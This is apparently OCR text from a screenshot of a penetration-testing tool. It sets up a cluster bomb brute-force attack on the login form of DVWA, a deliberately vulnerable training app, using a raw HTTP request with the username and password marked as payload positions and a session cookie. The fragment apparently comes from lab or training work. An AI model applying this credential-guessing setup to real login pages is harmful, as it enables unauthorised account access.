 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Cluster bomb
1 GET /DVWA/vulnerabilities/brute/?username=§dasd§&password=§ASDFASD§&Login=Login HTTP/1.1
2 Host: ec2-52-72-88-63.compute-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ec2-52-72-88-63.compute-1.amazonaws.com/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=d64slle05isn5p4882v0lhdbj1
10 Upgrade-Insecure-Requests: 1
11
12